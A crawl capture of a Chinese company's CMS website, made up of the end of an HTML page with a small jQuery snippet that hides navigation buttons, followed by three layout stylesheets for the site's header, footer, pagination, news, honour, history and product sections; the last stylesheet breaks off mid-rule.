				console.log(nextBtn,prevBtn)
				if(nextBtn){
					$("#next").hide()
				}
				if(prevBtn){
					$("#prev").hide()
					console.log("??????????")
				}
			})
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://guochuang.com.cn/assets/addons/cms/css/base.css
body_size: 1930
content:
/*================基本样式重置================*/
html,
body,
div,
ul,
ol,
li,
dl,
dt,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
p,
img,
span,
i,
a,
em,
strong,
b,
input,
textarea,
select {
	margin: 0;
	padding: 0;
}

i,
em {
	font-weight: normal;
	font-style: normal;
	
}

body {
	width: 100%;
	height: auto !important;
	position: relative;
	font: 12px/1.5 \5b8b\4f53, tahoma, arial, sans-serif;
	font-family: "Microsoft YaHei";
}
body .animated{
	animation-duration:1.5s !important;
}
li {
	list-style: none;
}

a,
img,
input {
	border: 0 none;
}

a {
	text-decoration: none;
	outline: none;
}

a:hover {
	text-decoration: none;
}

a:focus,
input:focus {
	outline: 0 none;
}

textarea {
	resize: none;
	font-size: 12px;
}

/*去掉火狐和谷歌浏览器的Textarea改变尺寸大小功能*/
html {
	/* font-size:62.5%; */
	font-size: 16px;
}

img,video {
	/* 照顾低版本浏览器，如果图片外面包含了链接会有边框的问题 */
	border: 0;
	/* 取消图片底侧有空白缝隙的问题 */
	vertical-align: middle
}

/*========定义基础样式========*/
.fixed{
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
}
.hide {
	display: none !important;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clearfix:after {
	content: " ";
	display: block;
	clear: both;
	height: 0;
}

.clearfix {
	zoom: 1;
}

.wow {
   visibility: hidden;
 }

/*a标签鼠标hover高亮显示状态（可选用）*/
a .opacity {
	filter: alpha(opacity=100);
	opacity: 1;
	-moz-opacity: 1;
}

a:hover .opacity {
	filter: alpha(opacity=80);
	opacity: 0.8;
	-moz-opacity: 0.8;
}


/*主体宽度样式（可选用）如有新宽度，命名规则以小写w开头，后接具体宽度数据，例：*/
.w1500{
	width: 1500px;
	margin: 0 auto;
}
.w1440{
	width: 1440px;
	margin: 0 auto;
}
.w1400{
	width: 1400px;
	margin: 0 auto;
}

.w1160{
	width: 1160px;
	margin: 0 auto;
}



button {
	cursor: pointer
}

a {
	display: block;
	color: #666;
	text-decoration: none;
	cursor: pointer;
}

* {
	box-sizing: border-box;
}

.pd120{
	padding: 120px 0;
}
.pd100{
	padding: 100px 0;
}
.pd80{
	padding: 80px 0;
}
.pt80{
	padding-top: 80px;
}
.mt60{
	margin-top: 60px;
}
.mb40{
	margin-bottom: 40px;
}
h3.con-title{
	font-size: 24px;
	font-weight: bold;
	color: #303030;
	text-align: center;
	margin-bottom: 30px;
}

/* 公共字体样式 */
.gc-red{
	color: #D42525;
}
.strong{
	font-weight: bold;
}

.big-title{
	font-size: 36px;
	font-weight: bold;
	line-height: 46px;
	color: #222222;
	text-align: center;
	padding-bottom: 18px;
	margin-bottom: 12px;
	position: relative;
}
.ny-content .big-title{
	margin-bottom: 50px;
}
.big-title::after {
	content: '';
	width: 64px;
	height: 4px;
	background: #D42525;
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
}
.en-title{
	font-size: 20px;
	font-weight: normal;
	line-height: 22px;
	color: #CCCCCC;
	text-align: center;
}
.more-btn{
	width: 160px;
	height: 48px;
	border: 1px solid #D42525;
	text-align: center;
	font-size: 16px;
	font-weight: normal;
	color: #D42525;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
}
.more-btn img{
	margin-left: 12px;
	transition: 0.4s;
}
.more-btn:hover img{
	transform: translateX(50%);
}
.about-company{
	padding: 60px 90px;
	background: #f7f7f7;
}
.about-company .big-title{
	margin-bottom: 40px;
}


/* 列表分页样式 */


.pagination{
	display: flex;
	flex-wrap: wrap;
	margin-top: 60px;
	justify-content: center;
	
}
.pagination li:first-child,
.pagination li:last-child{
	border: none !important;
	background: none !important;
}
.pagination li:first-child a,
.pagination li:last-child a,
.pagination li:first-child span,
.pagination li:last-child span{
	font-size: 25px;
}
.pagination li{
	width: 43px;
	height: 43px;
	border-radius: 4px;
	margin-bottom: 15px;
	border: 1px solid #DDDDDD;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
.pagination li:last-child{
	margin-right: 0;
}
.pagination li a,
.pagination li span{
	font-size: 16px;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 41px;
	color: #333333;
}

.pagination li.active,
.pagination li:hover{
	background: #D42525;
	border: 1px solid #D42525;
}
.pagination li:first-child:hover a,
.pagination li:last-child:hover a{
	color: #D42525;
}
.pagination li.active span,
.pagination li:hover a{
	color: #fff;
}

.pagination li.disabled span{
	color: #DDD !important;
}

.page-mobile{
	display: none;
	padding-bottom: 50px;
	position: relative;
}
.page-mobile p{
	font-size: 16px;
}
.page-mobile p button{
	background: none;
	border: 1px solid #ccc;
	width: 50px;
	height: 30px;
}
.page-mobile p button img{
	width: 10px;
}
.page-mobile .pagination{
	display: none;
	margin: 0;
	position: absolute;
	border: 1px solid #ccc;
	right: 16px;
	z-index: 5;
	background: #fff;
	max-height: 200px;
	overflow-y: auto !important;
}

.page-mobile .pagination li{
	width: 48px;
	height: 30px;
	margin: 0;
	border: none;
	border-bottom: 1px solid #ccc;
	border-radius: 0;
	
	
}
.page-mobile .pagination li:nth-last-child(-n+2){
	border-bottom: none;
}
.page-mobile .pagination li a, 
.page-mobile .pagination li span{
	font-size: 14px;
	line-height: 30px;
}
.page-mobile .pagination li:first-child, 
.page-mobile .pagination li:last-child{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: http://guochuang.com.cn/assets/addons/cms/css/index.css
body_size: 2716
content:
/* 首页和头尾公共样式 */
/* 顶部导航栏样式 */
.header{
	height: 100px;
	position: relative;
	z-index: 99;
	
}
.header-box{
	display: flex;
	align-items: center;
	justify-content: space-between;
	height: 100%;
}
.header-left{
	display: flex;
	align-items: center;
}
.header-logo{
	width: 387px;
	
}
.header-logo img{
	width: 100%;
}
.header-info{
	padding-left: 22px;
	margin-left: 22px;
	border-left: 1px solid #D8D8D8;
}

.header-info p{
	font-size: 14px;
	line-height: 26px;
}

.header-right .one-nav{
	display: flex;
}
.header-right .one-nav>li{
	margin-right: 34px;
}
.header-right .one-nav>li:last-child{
	margin-right: 0;
}
.header-right .one-nav>li>a{
	font-size: 16px;
	color: #222;
	position: relative;
	line-height: 100px;
}
.header-right .one-nav>li.active>a{
	color: #D42525;
	font-weight: bold;
}

.header-right .one-nav>li{
	position: relative;
}
.header-right .two-nav{
	position: absolute;
	background: #fff;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}
.header-right .two-nav li{
	padding: 0px 34px;
}
.header-right .two-nav li:hover>a{
	color: #D42525;
}
.header-right .two-nav li a{
	white-space: nowrap;
	font-size: 16px;
	line-height: 47px;
	display: flex;
}
.header-right .two-nav li span{
	margin-right: 6px;
}
.header-right .two-nav li:hover a,
.header-right .two-nav li.on a{
	color: #0054A3 
}
.header-right .one-nav>li>a:after,
.header-right .one-nav>li>a::after{
	content: '';
	width: 100%;
	height: 3px;
	background: #D42525;
	position: absolute;
	bottom: 28px;
	left: 0px;
	transform: scaleX(0);
	transition: 0.4s;
}
.header-right .one-nav>li.active a:after,
.header-right .one-nav>li:hover a::after{
	transform: scaleX(1);
}
.header-right .one-nav>li.line{
	width: 1px;
	position: relative;
}
.header-right .one-nav>li>span{
	width: 1px;
	height: 18px;
	display: block;
	background: #D8D8D8;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
}
.header-right .one-nav>li:nth-last-child(2){
	margin-right: 18px;
}
.header-right .one-nav>li.search-ico{
	cursor: pointer;
}
.header-right .one-nav>li.search-ico img{
	margin-top: 38px;
}
.header-right .one-nav>li .cite-ico{
	display: none;
}
.mindh{
	display: none;
}
/* 手机导航栏遮罩层 */
.nav-bg{
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	background: rgb(0, 0, 0,0.8);
	display: none;
	z-index: 2;
}








/* 底部样式 */
.footer{
	background: linear-gradient(0deg, #F7F7F7, #F7F7F7), linear-gradient(96deg, #EDEDED -6%, rgba(255, 255, 255, 0.4178) 46%, #D3D3D3 101%);
}
.footer .nav{
	display: flex;
	align-items: flex-start;
	/* align-items: center; */
	margin-bottom: 20px;
	/* border-left: 2px solid #D42525; */
	
}
.footer .nav ul{
	display: flex;
	flex-wrap: wrap;
}
.footer .nav ul li{
	padding-right: 15px;
	margin-right: 15px;
	border-right: 1px solid #666;
}
.footer .nav ul li:last-child{
	padding-right: 0px;
	margin-right: 0px;
	border-right: none;
}
.footer .nav ul li a{
	font-size: 14px;
	line-height: 20px;
	/* line-height: 1; */
	color: #666666;
}
.footer .nav ul li:hover a{
	color: #D42525;
}
.footer .nav p{
	padding-left: 10px;
	font-size: 16px;
	line-height: 20px;
	color: #222222;
	/* line-height: 1; */
	margin-right: 50px;
	width: 90px;
	position: relative;
}
.footer .nav p::after{
	content: '';
	width: 2px;
	height: 100%;
	background: #D42525;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.footer-box{
	display: flex;
	justify-content: space-around;
	padding: 50px 0px;
}
.footer-right{
	display: flex;
	align-items: center;
}
.footer-right .page01{
	margin-right: 110px;
}
.footer-right .page01 .phone-box{
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}
.footer-right .page01 .phone-box p{
	font-size:20px;
	font-weight: bold;
	margin-left: 20px;
	width: auto;
	color: #D42525;
	line-height: 1;
}

.footer-right .page01 p{
	width: 310px;
	font-size: 16px;
	color: #222222;
	line-height: 36px;
}
.footer-right .page02 .code-img{
	width: 163px;
	height: 163px;
}
.footer-right .page02 .code-img img{
	width: 100%;
}
.footer-right .page02 p{
	font-size: 14px;
	color: #222222;
	margin-top: 10px;
	text-align: center;
}
.footer-bottom{
	background: #333333;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px;
}
.footer-bottom p{
	margin-right: 38px;
}
.footer-bottom p:last-child{
	margin-right: 0;
}
.footer-bottom p,
.footer-bottom a{
	color: #fff;
	font-size: 14px;
}
.footer-bottom p.p-link{
	display: flex;
	align-items: center;
}
.footer-bottom p img{
	margin-right: 7px;
}
.search_windows {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, 0.9);
	transition: 0s;
	z-index: 9999;
}

.search_windows .search_windows_nr {
	width: 60%;
	border-bottom: 2px solid #D42525;
	padding: 0 16px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	box-sizing: border-box;
	display: flex;
	justify-content: space-between;
}

.search_windows .search_windows_nr input {
	line-height: 60px;
	background: none;
	font-size: 28px;
	color: #fff;
	display: block;
	width: 88%;
}

.search_windows .search_windows_nr button {
	width: 6%;
	border: none;
	background: url("../images/search.png") no-repeat center center;
	cursor: pointer;
	outline: none;
}

.search_windows input:-moz-placeholder,
.search_windows textarea:-moz-placeholder {
	color: #fff;
}

.search_windows input:-ms-input-placeholder,
.search_windows textarea:-ms-input-placeholder {
	color: #fff;
}

.search_windows input::-webkit-input-placeholder,
.search_windows textarea::-webkit-input-placeholder {
	color: #fff;
}

.search_windows input:-internal-autofill-previewed, 
.search_windows input:-internal-autofill-selected{
	-webkit-text-fill-color: #fff;
	transition: background-color 5000s ease-out 0.5s;
}




/* 首页样式 */
.content {
	padding-bottom: 80px;
}
.content .banner{
	height: 680px;
}
.content .banner ul li img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.content .banner .swiper-pagination{
	bottom: 32px;
}
.content .swiper-pagination-bullet{
	width: 42px;
	height: 4px;
	background: rgba(0, 0, 0,0.9);
	border-radius: 0;
	opacity: 1;
}

.content .swiper-pagination-bullet.swiper-pagination-bullet-active{
	background: #D42525;
}

.content .page01{
	background: url("../images/index-page01-bg.png");
}

.content .page01 .page01-box .page01-left{
	width: 41.5%;
}
.content .page01 .page01-box .page01-left .more-btn{
	margin: 0;
}
.content .page01 .page01-box .page01-left h3{
	font-size: 28px;
	font-weight: bold;
	line-height: 32px;
	margin-bottom: 37px;
}
.content .page01 .page01-box .page01-left p{
	font-size: 18px;
	font-weight: normal;
	line-height: 38px;
	text-indent:4px;
	color: #666666;
	margin-bottom: 50px;
}
.content .page01 .page01-box .page01-right{
	width: 52.78%;
	padding:0 0 28px 28px;
	position: relative;
	z-index: 2;
}
.content .page01 .page01-box .page01-right::after{
	content: '';
	width: 329px;
	height: 358px;
	background: #D42525;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: -1;
}
.content .page01 .page01-box .page01-right .img-box img{
	width: 100%;
} 
.content .page01 .page01-box{
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}
.content .page02 .product-img{
	height: 670px;
	overflow: hidden;
}

.content .page02 .product-img img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: 0.8s;
}
.content .page02 ul li:hover .product-img  img{
	transform: scale(1.05);
}
.content .page02 .product-dash{
	position: relative;
}
.content .page02 .product-dash .dash-box{
	position: absolute;
	left: 50%;
	bottom: -25px;
	transform: translateX(-50%);
	transition: 0.8s;
}
.content .page02 .product-dash{
	position: absolute;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 100%;
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.8) 94%);
}
.content .page02 .product-dash a{
	background: #D42525;
	color: #fff;
	opacity: 0;
	transition: 0.4s;
}
.content .page02 .product-dash:hover .dash-box{
	left: 50%;
	top: 50%;
	bottom: auto;
	transform: translate(-50%,-50%);
}
.content .page02 .product-dash:hover a{
	opacity: 1;
}
.content .page02 .product-dash p{
	font-size: 34px;
	font-weight: bold;
	line-height: 54px;
	color: #fff;
	text-align: center;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 40px;
}
.content .page02 .product-dash p::after{
	content: '';
	width: 40px;
	height: 4px;
	background: #D42525;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 0;
}
.news-nav{
	display: flex;
	justify-content: center;
	
}
.news-nav li{
	width: 199px;
	height: 48px;
	color: #222222;
	border: 1px solid #ccc;
	font-size: 20px;
	line-height: 48px;
	display: flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
	transition: 0.4s;
}
.news-nav li.active{
	color: #fff;
	background: #D42525;
	font-weight: bold;
	border: 1px solid #D42525;
}
.news-nav li span{
	margin-right: 10px;
}
.news-nav li span img.show{
	display: block;
}
.news-nav li span img.on{
	display: none;
}

.news-nav li.active span img.show{
	display: none;
}
.news-nav li.active span img.on{
	display: block;
}
 
 
.news-box .news-info.active{
	display: flex;
	flex-wrap: wrap;
}
.news-box .news-info li{
	width: 335px;
	box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.08);
	margin-right: 33px;
	margin-bottom: 40px;
}

.news-box .news-info li:nth-child(4n){
	margin-right: 0px;
}
.news-box .news-info{
	display: none;
}
.news-box .news-info li .img-box{
	width: 100%;
	height: 224px;
	overflow: hidden;
}
.news-box .news-info li .img-box img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: 0.4s;
}
.news-box .news-info li:hover .img-box img{
	transform: scale(1.05);
}
.news-box .news-info li .time-box{
	width: 126px;
	height: 34px;
	background: #EDEDED;
	font-size: 16px;
	font-weight: normal;
	line-height: 34px;
	text-align: center;
	margin-top: 10px;
	transition: 0.4s;
	position: relative;
	z-index: 2;
}
.news-box .news-info li .time-box::after{
	content: '';
	width: 0%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	background: #D42525;
	transition: 0.4s;
}
.news-box .news-info li:hover .time-box{
	color: #fff;
}
.news-box .news-info li:hover .time-box:after{
	width: 100%;
}

.news-box .news-info li .title-box{
	height: 56px;
	font-size: 18px;
	font-weight: bold;
	line-height: 28px;
	color: #333333;
	margin-top: 16px;
	padding: 0 20px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	overflow: hidden;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
}
.news-box .news-info li a>span{
	padding: 0 20px;
	font-size: 16px;
	font-weight: normal;
	line-height: 26px;
	color: #999999;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	overflow: hidden;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	margin-top: 10px;
}
.news-box .news-info li .more{
	margin-left: 20px;
	margin-top: 20px;
	width: 97px;
	height: 24px;
	margin-bottom: 37px;
	font-size: 16px;
	font-weight: normal;
	line-height: 24px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	white-space: nowrap;
}
.news-box .news-info li:hover .more{
	color: #D42525;
}
.news-box .news-info li .more span{
	width: 22px;
	height: 8px;
	position: relative;
}
.news-box .news-info li .more span img{
	transition: 0.4s;
}
.news-box .news-info li .more span .show{
	position: absolute;
	opacity: 0;
	
}
.news-box .news-info li .more span .on{
	position: absolute;
	opacity: 1;
}

.news-box .news-info li:hover .more span .show{
	opacity: 1;
	
}
.news-box .news-info li:hover .more span .on{
	opacity: 0;
}

.layui-flow-more{
	width: 100%;
	display: flex;
	justify-content: center;
	margin: 50px 0;
}
.layui-flow-more cite{
	font-style: normal;
	font-size: 18px;
	text-align: center;
	color: #999999;
	display: inline-block;
	position: relative;
	padding-bottom: 30px;
}
.layui-flow-more cite i::after{
	content: '';
	width: 14px;
	height: 25px;
	background: url(../images/cite-ico.png) no-repeat;
	background-size: 100%;
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	transition: 0.4s;
}
.layui-flow-more cite:hover i::after {
    transform: translateX(-50%) translateY(10px);
}

--- FILE ---
content_type: text/css
request_url: http://guochuang.com.cn/assets/addons/cms/css/page.css
body_size: 4376
content:
/* 内页样式 */
/* 内页公共样式 */
html {
	scroll-padding-top: 100px !important;
	scroll-behavior: smooth ;
	
}

.ny-banner {
	width: 100%;
	position: relative;
}

.ny-banner .ny-banner-img {
	width: 100%;
	height: 400px;
}

.ny-banner .ny-banner-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.ny-banner .ny-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.ny-banner .ny-banner-title h1 {
	font-size: 56px;
	font-weight: 500;
	color: #fff;
	letter-spacing: 0.08em;
	position: relative;
	padding-bottom: 15px;
}

.ny-banner .ny-banner-title h1::after {
	content: '';
	width: 98px;
	height: 6px;
	background-color: #D42525;
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.ny-nav-fixed {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	background: #fff;
	z-index: 99;
}

.ny-nav {
	border-bottom: 1px solid #EEEEEE;
}

.ny-nav .nav {
	display: flex;
	justify-content: space-between;
}

.breadcrumbs-box ul {
	display: flex;
}

.breadcrumbs-box ul li {
	font-size: 16px;
	line-height: 70px;
}

.breadcrumbs-box ul li a {
	color: #999;
}

.breadcrumbs-box ul li:first-child a {
	color: #333333;
}

.breadcrumbs-box ul li:last-child a {
	color: #D42525;
}

.breadcrumbs-box ul li:last-child span {
	display: none;
}

.ny-nav .nav-box ul {
	display: flex;
}

.ny-nav .nav-box ul li a {
	line-height: 70px;
}

.ny-nav .nav-box ul li a {
	font-size: 16px;
	padding: 0 35px;
	transition: 0.4s;
}

.ny-nav .nav-box ul li.active a,
.ny-nav .nav-box ul li:hover a {
	background: #D42525;
	color: #fff;
}

.about-company p {
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	color: #222222;
	text-indent: 35px;
	margin-bottom: 35px;
}

.about-company .img-box {
	width: 100%;
	padding: 28px 43px 0 0;
	position: relative;
	z-index: 1;
	margin-top: 90px;
}
.about-company .img-box img{
	width: 100%;
}

.about-company .img-box::after {
	content: '';
	width: 38.493%;
	height: 71.87%;
	background: #D42525;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1;
}

.ny-content .company-img {
	padding: 0 75px 80px 75px;
	position: relative;
}

.company-img .swiper-button-prev,
.company-img .swiper-button-next {
	opacity: 1 !important;
}

.company-img .swiper-button-next:after,
.company-img .swiper-button-prev:after {
	display: none;
}

.company-img .swiper-button-next.swiper-button-disabled .show,
.company-img .swiper-button-prev.swiper-button-disabled .show {
	display: block;
	cursor: not-allowed;
}

.company-img .swiper-button-next.swiper-button-disabled .on,
.company-img .swiper-button-prev.swiper-button-disabled .on {
	display: none;
}

.company-img .swiper-button-prev .on,
.company-img .swiper-button-next .on {
	display: block;
}

.company-img .swiper-button-prev .show,
.company-img .swiper-button-next .show {
	display: none;
}

.company-img ._img {
	width: 100%;
	height: 300px;
}

.company-img ._img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.company-img ul li p {
	font-size: 18px;
	font-weight: normal;
	line-height: 22px;
	text-align: center;
	margin-top: 19px;
}

.message-box .qz-txt {
	width: 100%;
	text-align: center;
}

.message-box .qz-txt img {
	display: inline-block;
}

.message-box .info01 {
	/* background: url("../images/mussage-bg.jpg") no-repeat; */
	background-position: top;
	background-size: 100% 662px;
}

.message-box .info01 .detail-txt {
	background: #fff;
	padding: 80px 120px;
	margin-top: 60px;
	box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.08);
}

.message-box .info01 .detail-txt p {
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	margin-bottom: 40px;
}

.message-box .info01 .detail-txt p:last-child {
	margin-bottom: 0;
}

.honor-list ul {
	display: flex;
	flex-wrap: wrap;

}

.honor-list .honor-ul .honor-li {
	width: 440px;
	margin-right: 60px;
	margin-bottom: 50px;
	cursor: pointer;
}

.honor-list .honor-ul .honor-li:nth-child(3n) {
	margin-right: 0;
}

.honor-list .honor-ul .honor-li .honor-img {
	position: relative;
	width: 100%;
	height: 440px;
	background: #F7F7F7;
}

.honor-list .honor-ul .honor-li .honor-img .img {
	width: 100%;
	height: 100%;
}

.honor-list .honor-ul .honor-li .honor-img .img img {
	max-width: 90%;
	max-height: 90%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.honor-list .honor-ul .honor-li .honor-img img {}

.honor-list .honor-ul .honor-li p {
	font-size: 20px;
	font-weight: normal;
	line-height: 32px;
	color: #222222;
	margin-top: 15px;
	text-align: center;
}

.honor-list .honor-ul .honor-li .honor-img .dash-box {
	width: 100%;
	height: 100%;
	background: rgba(212, 44, 45, 0.9);
	z-index: 10;
	position: absolute;
	top: 0;
	left: 0;
	pointer-events: none;
	opacity: 0;
	transition: 0.4s;

}

.honor-list .honor-ul .honor-li .honor-img .dash-box::after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background: url('../images/fdj-ico.png') no-repeat;
	background-position: center;
}

.honor-list .honor-ul .honor-li:hover .honor-img .dash-box {
	opacity: 1;
}


.history-box .info-box {
	width: 100%;
	height: 816px;
	position: relative;
	overflow: hidden;
	padding: 120px 0;
}

.history-box .info-box .info-bg {
	height: 100%;
	display: flex;
}

.history-box .info-box .history-info {
	height: 100%;
	width: 1185px;
	margin-left: 0;
}

.history-box .info-box .history-info>ul>li {
	background-color: #fff;
	width: 100%;
	padding: 46px 0px 46px 50px;
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.history-box .info-box::after {
	content: '';
	width: 100%;
	height: 100%;
	filter: blur(8px);
	position: absolute;
	top: 0;
	left: 0;
	background: url("../images/history-bg.jpg") no-repeat;
	background-color: rgba(0, 0, 0, 0.15);
	background-size: cover;
	background-attachment: fixed;
}

.history-box .info-box .history-info>ul>li h3 {
	font-size: 36px;
	font-weight: bold;
	color: #D42525;
	width: 72px;
}

.history-box .info-box .history-info>ul>li .right {
	width: 1040px;
}

.history-box .info-box .history-info>ul>li .right p {
	font-size: 36px;
	font-weight: bold;
	color: #333333;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 45px;
}

.history-box .info-box .history-info>ul>li .right span {
	display: block;
	width: calc(100% - 238px);
	height: 1px;
	background: #D42525;
}

.history-box .info-box .history-info>ul>li .right .event-info {
	padding-right: 50px;
}

.history-box .info-box .history-info>ul>li .right ul {
	height: 400px;
	overflow-y: auto;
	padding-right: 20px;
}

.history-box .info-box .history-info>ul>li .right ul li {
	font-size: 20px;
	font-weight: normal;
	line-height: 50px;
	padding-left: 10px;
	position: relative;
}

.history-box .info-box .history-info>ul>li .right ul li::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #D42525;
	border-radius: 50%;
	position: absolute;
	top: 22px;
	left: 0;
}

.history-box .info-box .history-info>ul>li .right ul::-webkit-scrollbar {
	/*滚动条整体样式*/
	width: 7px;
	/*高宽分别对应横竖滚动条的尺寸*/
	background-color: rgb(0, 0, 0, 0.1);
	/* background: none; */
	opacity: 1;
	position: absolute;
	right: -90px;
}


.history-box .info-box .history-info>ul>li .right ul::-webkit-scrollbar-thumb {
	/*滚动条里面小方块*/
	height: 100px;
	border-radius: 1px;
	/* box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2); */
	/* background: #535353; */
	background-color: #D42525;
}

.history-box .history-time {
	width: 193px;
	background: #fff;
	padding: 64px 0 58px;
	overflow: hidden;
	position: relative;
}

.history-box .history-time .swiper {
	height: 100%;
	padding-left: 39px;
}

.history-box .history-time ul li {
	width: 154px;
	/* height: 95px; */
	background: rgba(255, 255, 255, 0.1);
	padding: 10px 0;
	text-align: center;
	font-size: 24px;
	font-weight: bold;
	line-height: 34px;
	color: #fff;
	transition: 0.4s;
	cursor: pointer;
}

.history-box .history-time ul li::after {
	content: '';
	width: 30px;
	height: 30px;
	background: url("../images/sjx-left.png") no-repeat;
	background-position: center;
	position: absolute;
	left: -40px;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0;
	transition: 0.4s;
}

.history-box .history-time ul li.swiper-slide-thumb-active {
	background: #D42525;
}

.history-box .history-time ul li.swiper-slide-thumb-active::after {
	opacity: 1;
}

.history-time .swiper-button-prev {
	top: 22px;
	bottom: auto;
}

.history-time .swiper-button-next {
	top: auto;
	bottom: 0;
}

.history-time .swiper-button-prev,
.history-time .swiper-button-next {
	opacity: 1 !important;
	left: calc(50% + 18px);
	transform: translate(-50%, 0%);
}

.history-time .swiper-button-next:after,
.history-time .swiper-button-prev:after {
	display: none;
}

.history-time .swiper-button-next.swiper-button-disabled .show,
.history-time .swiper-button-prev.swiper-button-disabled .show {
	display: block;
	cursor: not-allowed;
}

.history-time .swiper-button-next.swiper-button-disabled .on,
.history-time .swiper-button-prev.swiper-button-disabled .on {
	display: none;
}

.history-time .swiper-button-prev .on,
.history-time .swiper-button-next .on {
	display: block;
}

.history-time .swiper-button-prev .show,
.history-time .swiper-button-next .show {
	display: none;
}

.son-box .son-nav {
	display: flex;
	justify-content: center;
	margin-bottom: 30px;
}

.son-box .son-nav li {
	font-size: 20px;
	line-height: 48px;
	color: #222222;
	border: 1px solid #DDDDDD;
	/* border-left: none; */
	position: relative;
	cursor: pointer;
	transition: 0.4s;
	width: 185px;
	text-align: center;
}

.son-box .son-nav li:first-child {
	/* border-left: 1px solid #DDDDDD; */
}

.son-box .son-nav li:hover,
.son-box .son-nav li.on {
	color: #fff;
	background-color: #D42525;
}

.son-box .son-info>ul>li.fadeInUp {
	animation-duration: 1.5s;
}

.son-box .son-info>ul>li.on {
	display: block;
}

.son-box .son-info>ul>li {
	display: none;
}

.son-box .son-info>ul>li .info01 {
	background: #F5F5F5;
	padding: 65px 0;
}

.son-box .son-info>ul>li .info01 p {
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	color: #333333;
	margin-bottom: 40px;
	text-indent: 2rem;
}

.son-box .son-info>ul>li .info02 {
	margin-top: 50px;
}

.son-box .son-info>ul>li .info02 ul li {
	margin-right: 44px;
	/* width: 450px; */
	height: 310px;
	margin-bottom: 44px;

}

.son-box .son-info>ul>li .info02 ul li:nth-child(3n) {
	margin-right: 0;
}

.son-box .son-info>ul>li .info02 ul li img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}


.news-list h2 {
	font-size: 30px;
	font-weight: bold;
	text-align: center;
}

.time-source {
	text-align: center;
	margin-top: 40px;
}

.time-source span {
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	color: #666666;
}

.time-source span:first-child {
	margin-right: 60px;
}

.news-content {
	border-top: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	margin-top: 20px;
	padding: 45px 110px 60px;
}

.news-content p {
	font-size: 16px;
	color: #333;
	text-indent: 2rem;
}
.news-content p span{
	font-size:16px;
	color:#333333;
	margin-right: 2rem;
}

.news-content img {
	display: block;
	margin: 0 auto;
	max-width: 100% !important;
}

.page-fy{
	display: flex;
	justify-content: center;
	margin-top: 60px;
}
.page-fy a,
.page-fy span{
	font-size: 16px;
	line-height: 20px;
	color: #999999;
}
.page-fy .return-list{
	margin: 0 66.66px;
}
.page-fy a:hover{
	color: #D42525;
}

.product-box .product-list {
	display: flex;
	flex-wrap: wrap;
}

.product-box .product-list li {
	margin-right: 60px;
	margin-bottom: 44px;
	width: 440px;
}

.product-box .product-list li:nth-child(3n) {
	margin-right: 0;
}

.product-box .product-list li:nth-last-child(-n+3) {
	margin-bottom: 0;
}

.product-box .product-list li .product-img {
	width: 100%;
	height: 330px;
	overflow: hidden;
	position: relative;
}

.product-box .product-list li .product-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: 0.4s;
}
.product-box .product-list li .product-img .img-dash{
	width: 100%;
	height: 100%;
	background: rgb(212, 37, 37,0.8);
	position: absolute;
	left: 0%;
	top: 0%;
	transition: 0.4s;
	opacity: 0;
}
.product-box .product-list li:hover .product-img .img-dash{
	opacity: 1;
}
.product-box .product-list li .product-img .img-dash span{
	width: 80%;
	position: absolute;
